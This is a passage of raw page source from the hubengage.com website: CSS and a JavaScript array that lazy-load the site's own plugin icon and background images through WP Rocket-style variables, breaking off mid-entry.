i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/spinner.gif');}.vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/alert.png');}.vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/info.png');}.vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/exclamation.png');}.vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.vc_pixel_icon-balloon_buzz{--wpr-bg-459df1b9-1724-483d-8ccd-cd62963fdfc9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.vc_pixel_icon-balloon_facebook{--wpr-bg-35aaa72c-78df-4315-a864-4040fbabac85: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.vc_pixel_icon-balloon_twitter{--wpr-bg-03284f96-76a8-4833-b669-eae8a04207be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/fire.png');}.vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/heart.png');}.vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/mail.png');}.vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png');}.vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/video.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/toggle_close.png');}.wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/flickr.png');}.vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/tick.png');}.vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/vc/remove.png');}.vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https://www.hubengage.com/wp-content/themes/Total/assets/images/dotted.png');}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-bbd9569c-3a08-4314-9cce-63ab2c5b7c50: url('https://www.hubengage.com/wp-content/uploads/2020/12/send-material.png');}.vc_custom_1645620121090{--wpr-bg-bc67ddfc-25fd-4482-8703-5b70be55ba58: url('https://www.hubengage.com/wp-content/uploads/2022/02/alternative-banner-3-min-1-1-min-1.png?id=26146');}.vc_custom_1648720402996{--wpr-bg-312dfb1c-792d-472e-88d4-1c0aa2eed21c: url('https://www.hubengage.com/wp-content/uploads/2022/03/bg.png?id=26241');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wpb_address_book i.icon,option.wpb_address_book","style":".wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"b33d4ba7-f30c-4946-8d1d-989ecced4f5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".wpb_alarm_clock i.icon,option.wpb_alarm_clock","style":".wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"89ecaa32-43d7-4c91-b789-078bab3debb9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".wpb_anchor i.icon,option.wpb_anchor","style":".wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"cfa4ed19-8577-43ff-85f4-c359e3695aca","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"4bac2263-b84a-4e36-9330-24baab365549","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"e5ed30b7-6e23-4c51-90b9-9a4393a2a523","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"ade12a81-c812-4af4-9980-fcc09cdde6b0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"2b710ce3-d7a2-4698-ab52-c441e6d25451","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"495735b2-fd8d-4b38-ac08-195264d950b4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"7cb46a47-68c2-4244-8df1-2940e6f7b665","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"b6921ba6-fdf9-4303-b476-0ff6175c8ee4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"a5b62772-cb82-4522-822d-5a37a65da1e0","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"724ac55e-b125-4569-8cd6-cde7d3a78134","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"79b882ec-b797-48d2-9731-f03730546642","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"6f02209d-88bf-4bfb-a517-650eaa041d61","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"3feb3bd8-ad38-4ad8-a878-00375cca4031","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"dc2d89bf-3d55-4bf1-9a44-df7f4258aa43","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"9f794d64-0823-4b4c-bbe3-0efed0b6d30a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"45b2263e-cd2c-455f-acda-c511471ef4a7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"ce81454f-4ea7-4c5a-b570-0d11f2c7de7e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"e6fae6f0-1761-460e-ae6e-d0588061ff32","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"62fbd324-f048-4d18-b957-b7bc4c61e54a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"fa916e0e-4450-4c65-8926-27a2a32ab936","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"8220a1e4-864b-407a-9e99-201af7487683","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"8f58c981-52f6-4269-b69b-d2887fb0c91b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"d45ffade-0585-4d1f-b22e-7e9922452e22","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-7268bf02-31bc-418c-bcac-0c541d0a0892: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"7268bf02-31bc-418c-bcac-0c541d0a0892","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-76d74590-fa7a-4ba0-bde7-e7d829eec344: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"76d74590-fa7a-4ba0-bde7-e7d829eec344","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-f3b36337-d896-4f2b-a346-cdddafb73ff2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"f3b36337-d896-4f2b-a346-cdddafb73ff2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-359f72b7-d439-4c18-8102-4378d1d3a2c8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"359f72b7-d439-4c18-8102-4378d1d3a2c8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-dcf132ba-5222-46ba-b7b6-66b999eb99a2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"dcf132ba-5222-46ba-b7b6-66b999eb99a2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-a3f70947-104f-4688-8731-5417eec9cd4c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"a3f70947-104f-4688-8731-5417eec9cd4c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-5d6da17e-53ff-4599-b333-2e6d89eb9bb2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"5d6da17e-53ff-4599-b333-2e6d89eb9bb2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-4f1ca992-9242-45cd-9b43-96c0916cf1b9: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"4f1ca992-9242-45cd-9b43-96c0916cf1b9","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-9e5a728c-5613-4092-8261-d14024aca33d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"9e5a728c-5613-4092-8261-d14024aca33d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-6de284a5-1eda-4d3b-9460-c0047268ee83: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"6de284a5-1eda-4d3b-9460-c0047268ee83","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-edfab043-ac0b-4eb3-94c8-e4d989a42c84: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"edfab043-ac0b-4eb3-94c8-e4d989a42c84","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-91b5e14f-f87a-4ed7-aa56-811958e6dace: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"91b5e14f-f87a-4ed7-aa56-811958e6dace","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-891ed38a-b498-49a9-8a4a-1cef592399f2: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"891ed38a-b498-49a9-8a4a-1cef592399f2","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-624f4f16-c51b-4d98-93f9-7ae2fce79fc3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"624f4f16-c51b-4d98-93f9-7ae2fce79fc3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"d6cab4a0-c6dd-4f89-8388-2c77d39ddb9b","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-b76173ff-d662-4a70-ab84-4693e0ea2bb1: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"b76173ff-d662-4a70-ab84-4693e0ea2bb1","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-63481da8-5882-4039-9c58-eb507d6a82d3: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"63481da8-5882-4039-9c58-eb507d6a82d3","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-5c2923d2-101c-44f4-93ff-db6f7a5a25cf: 